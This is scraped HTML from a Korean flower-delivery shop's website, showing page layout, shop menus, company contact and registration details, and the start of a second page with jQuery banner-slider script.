			<table style="width:100%">
				<tr>
					<td style="vertical-align:top">
						<iframe id="glistiframe" name="glistiframe" src="/companyflower/_prozn/_system/shop/list_.php?special=&ki=&old_ki=&andsearchyn=&ca=%7C51%7C&seller_id=&glevel=3&sp=&ep=&sh_chk0=&sh_chk1=&sh_chk2=&sh_chk3=" frameborder=0 framespacing=0 scrolling=no style="width:100%;" allowTransparency="true" onload=js_cls.ifresize(this)></iframe>
						<iframe id="glistiframe" name="glistiframe" src="/companyflower/_prozn/_system/shop/list_.php?special=&ki=&old_ki=&andsearchyn=&ca=%7C51%7C&seller_id=&glevel=1&sp=&ep=&sh_chk0=&sh_chk1=&sh_chk2=&sh_chk3=" frameborder=0 framespacing=0 scrolling=no style="width:100%;" allowTransparency="true" onload=js_cls.ifresize(this)></iframe>
					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>

<!--/*###################	INDEX_BOTTOM START	 ######################################*/-->

</div>

<!--/*###################	TODAY_VIEW START	 ######################################*/-->

<!-- 슬라이드 // 우측배너 시작 -->
<div id="floater" style="position:absolute; width:90px; height:340px; z-index:1">
<a href="http://cityintra.roseweb.co.kr/" target="_new"><img src="/_prozn/logo/btn_intranet.gif" alt="인트라넷"></a><br><div class="fd_mymenu_box" style="background-image:url(/_prozn/_skin_companyflower/_image/m_home/slide_r_menubox.png); margin-bottom:10px;">
<span class="menu01">
<a href="/companyflower/_prozn/_system/member/login.php">로그인</a>
</span>
<span class="menu02"><a href="/companyflower/_prozn/_system/shop/cart.php">장바구니</a></span>
<span class="menu03"><a href="/companyflower/_prozn/_system/shop/myorder_list.php">주문조회</a></span>
<span class="menu04"><a href="/companyflower/_prozn/_system/shop/wish_list.php">쇼핑찜</a></span>
</div>

<script type="text/javascript">
	<!--
	//오늘본제품
	var tn=0;
	function tmoreView(ty){
		var t_total=0;
		var t_limit=3;
		tn=(ty=="dn") ? tn+1 : tn-1;
		tn=(tn<0) ? 0 : tn;
		tn=(tn>(t_total-t_limit)) ? (t_total-t_limit) : tn;
		var obj=document.getElementsByName("t_list");
		for(i=0;i<obj.length;i++) {
			if(i>=tn && i<(tn+t_limit))
				obj[i].style.display="block";
			else
				obj[i].style.display="none";
		}
	}
	//-->
	</script>
<div align="center" style="width:90px;">
	<table cellpadding="0" cellspacing="0" style="width:100%">
    	<tr>
			<td style="text-align:center;"><img src="/_prozn/_skin_companyflower/_image/m_home/slide_r_menubox2_top.png" /></td>
		</tr>
		<tr>
			<td style="padding:5px 0;text-align:center; background-image:url(/_prozn/_skin_companyflower/_image/m_home/slide_r_menubox2_bg.png);">

			</td>
		</tr>
        <tr>
			<td style="text-align:center;"><img src="/_prozn/_skin_companyflower/_image/m_home/slide_r_menubox2_bottom.png" /></td>
		</tr>
	</table>
	</div>
</div>
<!-- 슬라이드 // 우측배너 끝 -->

<!-- 슬라이드 // 좌측배너 시작 -->
<div id="fd_l_banner" style="position:absolute; left:50%; width:90; margin-left:-590px; top:178px; width:90px; height:150px; z-index:1; visibility: visible;">
<table width="90" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
  <tr>
    <td><img src="/_prozn/_skin_companyflower/_image/m_home/l_banner01_top.png" /></td>
  </tr>
  <tr>
    <td  align="center" background="/_prozn/_skin_companyflower/_image/m_home/l_banner01_bg.png"><span class="color_text_big">1588-4452</span></td>
  </tr>
  <tr>
    <td><img src="/_prozn/_skin_companyflower/_image/m_home/l_banner01_bottom.png" /></td>
  </tr>
</table>


<img src="/_prozn/_skin_companyflower/_image/m_home/l_banner_7box.png" name="lb6box" border="0" usemap="#lb6boxMap" id="lb6box" />
<map name="lb6boxMap" id="lb6boxMap">
<area shape="rect" coords="7,376,85,440" href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|57|" />
<area shape="rect" coords="7,310,85,375" href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|56|" />
<area shape="rect" coords="7,245,85,309" href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|55|" />
<area shape="rect" coords="7,180,85,244" href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|54|" />
<area shape="rect" coords="7,114,85,179" href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|53|" />
<area shape="rect" coords="7,60,85,113" href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|52|" />
<area shape="rect" coords="7,6,85,59" href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|51|" />
</map>
</div>
<!-- 슬라이드 // 좌측배너 끝 -->




<!--/*###################	TODAY_VIEW END	 ######################################*/-->

<!--/*###################	고객센터	 ######################################*/-->
<div class="fd_980" style="margin-top:10;padding:20 0;border-top:1px solid #dfdfdf">
<table width=100%>
	<tr>
		<td style="width:290;vertical-align:top;border-right:1px dotted #dedede;">
			<!--/*###################	고객센터	 ######################################*/-->
			<table style="margin-left:15px;">
				<tr>
					<td><img src="/_prozn/_skin_companyflower/_image/home/txt_center.gif" width="258" height="26" alt="" /></td>
				</tr>
				<tr>
					<td><span class="color_text_big">1588-4452</span></td>
				</tr>
				<!-- <tr>
					<td style="line-height:18px;padding-bottom:10;">
						<p style="color:#666666">ㆍ상담시간: 평일 오전 10시 ~ 오후 9시</p>
						<p style="color:#666666">ㆍ점심시간: 오후 12시30분 ~ 오후 1시30분</p>
						<p style="color:#666666">&nbsp;&nbsp; 토요일,일요일 공휴일은 휴무입니다</p>
					</td>
				</tr> -->
				<tr>
					<td style="padding:10 0;border-top:1px solid #dedede;"><img src="/_prozn/_skin_companyflower/_image/home/txt_account.gif" width="258" height="26" alt="" /></td>
				</tr>
				<tr>
					<td style="line-height:18px;padding-bottom:10;">
						<p style="color:#666666">
							ㆍ787237-04-005515
							<span style="color:#666666;white-space:nowrap;">국민은행((주)이편한솔루션)</span>
						</p>
					</td>
				</tr>
			</table>
		</td>
		<td style="width:330;vertical-align:top;border-right:1px dotted #dedede;">
			<table style="width:100%">
				<tr>
					<td style="border-bottom:1px solid #e2e2e2">
						<table style="width:100%">
							<tr>
								<td style="padding-left:10;padding-bottom:10;"><img src="/_prozn/_skin_companyflower/_image/home/txt1.gif" alt="공지사항&이벤트" /></td>
								<td style="text-align:right;padding:0 10 10 10;"><a href="/companyflower/_prozn/_system/bbs/list.php?bid=tb_bbs11&pageid=32" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/home/more.gif" alt="더보기" /></a></td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td style="vertical-align:top;padding:10;">
						<table width=100%>
						</table>
					</td>
				</tr>
			</table>
		</td>
		<td style="width:330;vertical-align:top;border-right:1px dotted #dedede;">
			<table style="width:100%;">
				<tr>
					<td style="border-bottom:1px solid #e2e2e2">
						<table style="width:100%">
							<tr>
								<td style="padding-left:10;padding-bottom:10;"><img src="/_prozn/_skin_companyflower/_image/home/txt2.gif" alt="문의게시판" /></td>
								<td style="text-align:right;padding:0 10 10 10;"><a href="/companyflower/_prozn/_system/bbs/list.php?bid=tb_bbs12&pageid=31" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/home/more.gif" alt="더보기" /></a></td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td style="height:130;vertical-align:top;padding:10;">
						<table width=100%>
							<tr>
								<td style="height:22;border-bottom:1px solid #dedede;">ㆍ<a href='/companyflower/_prozn/_system/bbs/view.php?bid=tb_bbs12&no=23&pageid=31'> </a></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;">03-18</div></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;"></div></td>
							</tr>
							<tr>
								<td style="height:22;border-bottom:1px solid #dedede;">ㆍ<a href='/companyflower/_prozn/_system/bbs/view.php?bid=tb_bbs12&no=22&pageid=31'> </a></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;">10-11</div></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;"></div></td>
							</tr>
							<tr>
								<td style="height:22;border-bottom:1px solid #dedede;">ㆍ<a href='/companyflower/_prozn/_system/bbs/view.php?bid=tb_bbs12&no=21&pageid=31'> </a></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;">03-05</div></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;"></div></td>
							</tr>
							<tr>
								<td style="height:22;border-bottom:1px solid #dedede;">ㆍ<a href='/companyflower/_prozn/_system/bbs/view.php?bid=tb_bbs12&no=20&pageid=31'> </a></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;">03-05</div></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;"></div></td>
							</tr>
							<tr>
								<td style="height:22;border-bottom:1px solid #dedede;">ㆍ<a href='/companyflower/_prozn/_system/bbs/view.php?bid=tb_bbs12&no=19&pageid=31'> </a></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;">09-25</div></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;"></div></td>
							</tr>
							<tr>
								<td style="height:22;border-bottom:1px solid #dedede;">ㆍ<a href='/companyflower/_prozn/_system/bbs/view.php?bid=tb_bbs12&no=18&pageid=31'> </a></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;">09-25</div></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;"></div></td>
							</tr>
							<tr>
								<td style="height:22;border-bottom:1px solid #dedede;">ㆍ<a href='/companyflower/_prozn/_system/bbs/view.php?bid=tb_bbs12&no=17&pageid=31'> </a></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;">03-24</div></td>
								<td style="width:1;border-bottom:1px solid #dedede;padding:0 5;"><div style="white-space:nowrap;color:#999999;"></div></td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>
</div>

<!--/*###################	INDEX_COPYRIGHT START	 ######################################*/-->
<div style="border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-top:10;">
<div class="fd_980" align="center">
<table>
	<tr>
		<td>
			<table style="width:980;">
				<tr>
					<td style="padding:10 0;">
						<img src="/_prozn/_skin_companyflower/_image/home/copyright_link.gif" width="509" height="12" alt="" usemap="#copylink" />
					</td>
					<td style="text-align:right;">
						<!--<select name="directgo" style="background:#eeeeee" onchange="if(this.value){window.open(this.value)}">
						<option value="">:: 바로가기 ::</option>
						<option value="http://www.ilogen.com/d2d/delivery/invoice_search.jsp">로젠택배배송조회</option>
						<option value="http://banking.nonghyup.com/">농협인터넷뱅킹</option>
						</select>&nbsp;&nbsp;-->
						<a href="#" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/home/top_dir.gif" width="37" height="12" alt="" /></a>
					</td>
				</tr>
			</table>
		</td>
		<td width=70>&nbsp;</td>
	</tr>
</table>
</div>
</div>

<div align="center">
<table>
	<tr>
		<td>
			<table style="width:980;">
				<tr>
					<td style="width:196;text-align:center;padding-right:20;"><img src="/_prozn/logo/companyflower_b.jpg" alt="" /></td>
					<td style="padding:30 0;color:#999999;line-height:18px;letter-spacing:-0.2px;">
							상호: (주)이편한솔루션
							대표: 이종식
							사업자등록번호: 214-87-46950
							통신판매신고: 2004-서울서초-03742<br />
							회사주소: 서울 서초구 명달로 22길 12-12 
							고객센터: 1588-4452
							Fax: 02-502-0284
							<br />
							개인정보보호책임자 · 이승범
							E-mail · <a href="/companyflower/_prozn/_system/bbs/write.php?bid=tb_bbs3&mode=write&pageid=54" id="gray">so6618@naver.com</a>
							All Copyright reserved (주)이편한솔루션<br>
							사업자 정보확인 :  <input name="wrkr_no" type="text" value="214-87-46950"> &nbsp;<input type="button" value="확인" onclick="window.open('http://www.ftc.go.kr/info/bizinfo/communicationViewPopup.jsp?wrkr_no=2148746950', 'communicationViewPopup', 'width=750, height=700');">
							<br />
							사전 승인 없이 (주)이편한솔루션 사이트의 일체의 정보, 콘텐츠 및 UI등을 무단 이용할 수 없습니다.

					</td>
					<td style="width:217px">
						<img src="/_prozn/_skin_companyflower/_image/home/ftc.gif" width="83" height="58" alt="" /></td>
				</tr>
			</table>
		</td>
		<td width=70>&nbsp;</td>
	</tr>
</table>
</div>

<iframe src='/_prozn/_system/log/count.php?cid=count1&c_referer=' style='display:none'></iframe>

<map name="copylink">
<area shape=rect coords="1,1,53,12" onfocus=blur() href="/companyflower/_prozn/_system/hbuilder/list.php?pageid=50">
<area shape=rect coords="53,1,143,12" onfocus=blur() href="/companyflower/_prozn/_system/member/rule.php?pageid=">
<area shape=rect coords="143,1,244,12" onfocus=blur() href="/companyflower/_prozn/_system/member/privacy.php?pageid=">
<area shape=rect coords="244,1,308,12" onfocus=blur() href="/companyflower/_prozn/_system/bbs/list.php?bid=tb_bbs19&pageid=9">
<area shape=rect coords="308,1,408,12" onfocus=blur() href="/companyflower/_prozn/_system/bbs/write.php?bid=tb_bbs3&mode=write&pageid=54">
</map>
<!--/*###################	INDEX_COPYRIGHT END	 ######################################*/-->

<iframe src='/_prozn/_system/hidden.php' style="display:none"></iframe>
<!--/*###################	INDEX_BOTTOM END	 ######################################*/-->
<!--/*###################	INDEX_FOOTER START	 ######################################*/-->
</div>
</body>
<script>
centerWindow();
</script>
</html>
<!--/*###################	INDEX_FOOTER END	 ######################################*/-->

--- FILE ---
content_type: text/html;charset=euc-kr
request_url: http://cityflower.co.kr/companyflower/_prozn/_system/shop/list_.php?special=&ki=&old_ki=&andsearchyn=&ca=%7C51%7C&seller_id=&glevel=3&sp=&ep=&sh_chk0=&sh_chk1=&sh_chk2=&sh_chk3=
body_size: 40651
content:
<!--/*###################	INDEX_HEADER START	 ######################################*/-->
<!doctype html public "-//W3C//DTD HTML 4.0 Transitional//EN">
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr" />
<title>이편한솔루션</title>
<meta name="generator" content="editplus" />
<meta name="author" content="(주)이편한솔루션" />
<meta name="keywords" content="(주)이편한솔루션" />
<meta name="description" content="" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
<meta http-equiv=imagetoolbar content=no />
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/base_home.css"/>
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/base_best6.css"/>
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/clsBanner.css"/>
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/base_login.css"/>
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/base_win.css"/>

<script type='text/javascript' src='/_prozn/css/jquery-1.7.1.min.js'></script>
<script src='/_prozn/_jscss/common.js'></script>
<script src='/_prozn/_jscss/ajax.js'></script>
<script src="/_prozn/_jscss/shop.js"></script>
</head>

<script type="text/javascript">
<!--
window.onload=function()
{
	if(document.getElementById("floater")){
		var n_yfloater=new ykFloater();
		n_yfloater.set(document.getElementById("floater"));
	}
}

var ct_0;
function cate_sub_moverchk(){if(ct_0) clearTimeout(ct_0);}

function hideCategory()
{
	if(ct_0) clearTimeout(ct_0);
	var objDiv=document.getElementsByName("sub_categoryDiv");
	ct_0=setTimeout(function(){
		for (var i=0;i<objDiv.length;i++)
			objDiv[i].style.display="none";
		clearTimeout(ct_0);},500);
}

function showCategory2(n)
{
	if(ct_0) clearTimeout(ct_0);
	var objDiv=document.getElementsByName("sub_categoryDiv");
	for (var i=0;i<objDiv.length;i++) {
		if(i==n)
			objDiv[i].style.display="block";
		else
			objDiv[i].style.display="none";
	}
}

function viewCategory(){document.getElementById('cm_listDiv').style.display='block';}

//전체카테고리 펼침
function print_catelistall()
{
	var obj=document.getElementById("catelistall_div");
	if(obj.style.display == "none")
		obj.style.display="block";
	else
		obj.style.display="none";
	return;
}

function setPng24(obj) {
	obj.width=obj.height=1;
	obj.className=obj.className.replace(/\bpng24\b/i,'');
	obj.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');"
	obj.src='';
	return '';
}

function goodPrs(m)
{
	fm=document.GoodsListFm;
	if(js_cls.selectchk('multi_chk[]') !=true)
		return false;
	if(m=='multiadd'){
		if(!confirm("선택제품을 장바구니에 넣으시겠습니까?       "))
			return false;
		fm.action="_process_cart.php";
		fm.mode.value=m;
		var xmlhttp=n_ajax.sendPost(fm);
		xmlhttp.onreadystatechange=function()
		{
			if(xmlhttp.readyState=="complete" || xmlhttp.readyState==4){
				if(xmlhttp.status==200){
					if(xmlhttp.responseText==1){
						if(confirm('등록되었습니다.       \n\n장바구니로 이동하시겠습니까?       ')){
							if(parent.document.getElementById("glistiframe"))
								parent.location.href="cart.php?pageid=&nex="+escape(parent.location.href);
							else
								location.href="cart.php?pageid=&nex="+escape(location.href);
						}
					}else{
						alert(xmlhttp.responseText+"       ");
					}
				}
			}
		}
		return;
	}else if(m=='multiwish'){
		var msg="회원메뉴입니다.\n\n로그인 하시겠습니까?       ";
		if(confirm(msg)){
			if(parent.document.getElementById("glistiframe"))
				parent.location.href="/companyflower/_prozn/_system/member/login.php?pageid=&nex="+escape(parent.location.href);
			else
				location.href="/companyflower/_prozn/_system/member/login.php?pageid=&nex="+escape(location.href);
		}
		return;
	}else if(m=='compare') {
		fm.method='get'
		fm.action='compare.php';
		fm.mode.value=m;
		if(parent.document.getElementById("glistiframe")) fm.target="_parent";
		fm.submit();
	}
}

//-->

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}


//HOME INTRO 슬라이드배너
$(function()
{
    var f_nBnrCnt = 0; // jQBanner를 사용해서 화면에 출력되는 베너수


    $.f_varBanner = {
        defaults: {
            /* 내부적으로 쓰이는 변수 */
            objScr: null,    // 스크린 영역
            objBtn: null, // 버튼 영역
            objTimer: null, // 타이머
            nOrderNo: 999, // 현재 선택된 레이어
            nOrderNoBtn: -1, // 버튼 선택시 레이어


            /* 초기세팅이 가능한  필수 변수 */
            nWidth: 0, // 베너 스크린 영역 폭
            nHeight: 0, // 베너 스크린 영역 높이
            nCount: 0, // 베너 스크린 영역에 속해있는 레이어의 수
            isActType: "none",    // 베너 액션 타입 none,left,right,up,down,fade,page


            /* 초기세팅이 가능한  옵션 변수 */
            isShuffle: "N", // 베너 레이어들의 셔플 여부 Y:셔플,N:순차적
            isBtnAct: "mouseover",    // 버튼 작동방식 mouseover,click
            isBtnType: "img", // 버튼 타입 img,li
            nStartUp: 200, // 스타트 시 첫 레이어의 FadeIn 속도
            nDelay: 1000, // 딜레이
            nSpeed: 300, // 액션시의 속도
            nSpeedFade: 300, // 페이드 관련 액션에서 버튼 작동시 속도의 교정값 [되도록 고정]
            isStartFade:"Y", // 스타트 FadeIn 효과 여부 [프로그램으로 스크린을 Display:block 처리할 경우 사용]
            isStartDelay:"N" // 스타트시 딜레이를 가지고 실행 [무거운 페이지의 경우 딜레이를 가지고 초기화]
        }
    };


    $.fn.jQBanner = function(defaults){
        var config = $.extend({}, $.f_varBanner.defaults, defaults);
        var isIEChk = jsBrowserCheck();


        config.objScr = "#"+this.attr("id")+" .clsBannerScreen";
        config.objBtn = "#"+this.attr("id")+" .clsBannerButton";


        if (config.isStartDelay=="Y" && isIEChk==true) {
            /* 스타트 딜레이 처리 */
            if (f_nBnrCnt>=0 && f_nBnrCnt<=3) {
                setTimeout( function(){jsBanInit(config)}, f_nBnrCnt*100);
            } else if (f_nBnrCnt>3 && f_nBnrCnt<=6) {
                setTimeout( function(){jsBanInit(config)}, f_nBnrCnt*200);
            } else if (f_nBnrCnt>6 && f_nBnrCnt<=10) {
                setTimeout( function(){jsBanInit(config)}, f_nBnrCnt*300);
            } else if (f_nBnrCnt>10) {
                setTimeout( function(){jsBanInit(config)}, 400);
            }
            f_nBnrCnt++;
        } else {
            jsBanInit(config);
        }


        return this;
    };


    function jsBanInit(config) {
        var nPosFix;


        /* 베너 스크린 CSS 설정 */
        $(config.objScr).css({'position':'relative','height':config.nHeight+'px','width':config.nWidth+'px','overflow':'hidden'});


        /* 첫 레이어 선택 */
        config.nOrderNo = (config.nOrderNo==999) ? Math.floor(Math.random() * config.nCount):config.nOrderNo-1;


        /* 액션 타입에 따른 초기 세팅 */
        if (config.isActType == "left") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nWidth;
                $(this).css({'position':'absolute','top':'0','left':(-1*nPosFix)+'px'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "right") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nWidth;
                $(this).css({'position':'absolute','top':'0','left':nPosFix+'px'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "up") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nHeight;
                $(this).css({'position':'absolute','top':(-1*nPosFix)+'px','left':'0'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "down") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nHeight;
                $(this).css({'position':'absolute','top':nPosFix+'px','left':'0'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "fade") {
            $(config.objScr+" div").each(function(i){
                if (config.nOrderNo==i) {
                    nPosFix = 0;
                    if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                        $(this).fadeIn(config.nStartUp);
                    }
                } else {
                    nPosFix = config.nWidth;
                }
                $(this).css({'position':'absolute','top':'0','left':nPosFix+'px'});
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "page") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nHeight;
                $(this).css({'position':'absolute','top':nPosFix+'px','left':'0'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "none") {
            $(config.objScr+" div").each(function(i){
                if (config.nOrderNo==i) {
                    nPosFix = 0;
                    if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                        $(this).fadeIn(config.nStartUp);
                    }
                } else {
                    nPosFix = config.nWidth;
                }
                $(this).css({'position':'absolute','top':'0','left':nPosFix+'px'});
                $(this).attr("divno",i);
            });
        }


        /* 버튼 순번 설정 */
        $(config.objBtn+" "+config.isBtnType).each(function(i){ $(this).attr("btnno",i); $(this).css("cursor","hand") });


        /* 버튼 바인드 */
        jsBanBtnBind(config);


        /* 스크린 pause 바인드 */
        jsScrPauseBind(config);


        /* 베너 타이머 등록 및 액션 시작!!!! */
        if (config.isActType != "none" && config.isActType != "page") {
            config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
        }
    };


    /* 배너 타이머 */
    function jsBanTimer(config) {
        /* 버튼 액션 순번의 초기화 */
        config.nOrderNoBtn = -1;


        jsBanAction(config);
        config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
    };


    /* 배너 액션 처리 */
    function jsBanAction(config) {
        var nPageSel;
        var nSpeed = config.nSpeed;
        var nDivNoSel = config.nOrderNo;
        var nOrderNext = (config.nOrderNo+1)%(config.nCount);


        /* 'page' 액션일 경우 선택페이지 추출 */
        if (config.isActType == "page") {
            var nOrderMinus = config.nOrderNoBtn-config.nOrderNo;
            nPageSel = (nOrderMinus==1 || (nOrderMinus==(config.nCount-1)*-1)) ? 1 : 0;
        }


        if (config.nOrderNoBtn >= 0) {
            config.nOrderNo = config.nOrderNoBtn;
            nOrderNext = config.nOrderNoBtn;
            nSpeed = (config.isActType=="fade" || config.isActType=="page" || config.isActType=="none") ? config.nSpeedFade : 0;
        } else {
            config.nOrderNo = ((config.nCount-1)==config.nOrderNo) ? nOrderNext : config.nOrderNo+1;
        }


        var nDivNoNext = nOrderNext;


        var objSelObj = $(config.objScr+" div[divno='"+nDivNoSel+"']");
        var objNextObj = $(config.objScr+" div[divno='"+nDivNoNext+"']");


        /* 액션에 의한 버튼 선택 */
        if (config.isActType != "page") {
            jsBanBtnRO(config,nOrderNext);
        }


        /* 실제 스크린 레이어들의 동작 처리 */
        if (config.isActType == "left") {
            objNextObj.css('left',(config.nWidth)+'px');
            objSelObj.animate({'left':(-1*config.nWidth)+'px'},nSpeed);
            objNextObj.animate({'left':'0'},nSpeed);
        } else if (config.isActType == "right") {
            objNextObj.css('left',(-1*config.nWidth)+'px');
            objSelObj.animate({'left':config.nWidth+'px'},nSpeed);
            objNextObj.animate({'left':'0'},nSpeed);
        } else if (config.isActType == "up") {
            objNextObj.css('top',config.nHeight+'px');
            objSelObj.animate({'top':(-1*config.nHeight)+'px'},nSpeed);
            objNextObj.animate({'top':'0'},nSpeed);
        } else if (config.isActType == "down") {
            objNextObj.css('top',(-1*config.nHeight)+'px');
            objSelObj.animate({'top':config.nHeight+'px'},nSpeed);
            objNextObj.animate({'top':'0'},nSpeed);
        } else if (config.isActType == "fade") {
            objSelObj.css({'left':config.nWidth+'px','display':'none'});
            objNextObj.css('left','0');
            objNextObj.fadeIn(nSpeed);
        } else if (config.isActType == "page") {
            if (nPageSel == 0) {
                objNextObj.css({'top':'0','left':config.nWidth+'px'});
                objSelObj.animate({'left':(-1*config.nWidth)+'px'},nSpeed);
                objNextObj.animate({'left':'0'},nSpeed);
            } else if (nPageSel == 1) {
                objNextObj.css({'top':'0','left':(-1*config.nWidth)+'px'});
                objSelObj.animate({'left':config.nWidth+'px'},nSpeed);
                objNextObj.animate({'left':'0'},nSpeed);
            }
        } else if (config.isActType == "none") {
            objSelObj.css({'left':config.nWidth+'px','display':'none'});
            objNextObj.css('left','0');
            objNextObj.fadeIn(nSpeed);
        }
    }


    /* 스크린 pause 바인드 */
    function jsScrPauseBind(config) {
        /* 스크린에 대한 처리 */
        $(config.objScr+" div").mouseover(function(){
            clearTimeout(config.objTimer);
        });
        $(config.objScr+" div").mouseout(function(){
            if (config.isActType != "none" && config.isActType != "page") {
                config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
            }
        });
    }


    /* 버튼 바인드 */
    function jsBanBtnBind(config) {
        /* 초기 버튼 설정 */
        if (config.isActType != "page") {
            jsBanBtnRO(config,config.nOrderNo);
        }


        /* 버튼에 대해 마우스 오버일 경우 처리 */
        if (config.isBtnAct=="mouseover") {
            /* 버튼에 대한 처리 */
            $(config.objBtn+" "+config.isBtnType).mouseover(function(){
                var nImgNo = $(this).attr("btnno");


                if (config.isActType != "none" && config.isActType != "page") {
                    clearTimeout(config.objTimer);
                }


                if (config.isActType == "page") {
                    if (nImgNo == 0) {
                        config.nOrderNoBtn = ((config.nOrderNo-1)<0) ? config.nCount-1 : config.nOrderNo-1;
                    } if (nImgNo == 1) {
                        config.nOrderNoBtn = ((config.nOrderNo+1)==config.nCount) ? (config.nOrderNo+1)%config.nCount : config.nOrderNo+1;
                    }
                    jsBanBtnRO(config,nImgNo);
                } else {
                    config.nOrderNoBtn = parseInt(nImgNo);
                }


                jsBanAction(config);
            });
            $(config.objBtn+" "+config.isBtnType).mouseout(function(){
                if (config.isActType != "none" && config.isActType != "page") {
                    config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
                }
            });


        /* 버튼에 대해 클릭일 경우 처리 */
        } else if (config.isBtnAct=="click") {
            $(config.objBtn+" "+config.isBtnType).click(function(){
                var nImgNo = $(this).attr("btnno");


                if (config.isActType != "none" && config.isActType != "page") {
                    clearTimeout(config.objTimer);
                }


                if (config.isActType == "page") {
                    if (nImgNo == 0) {
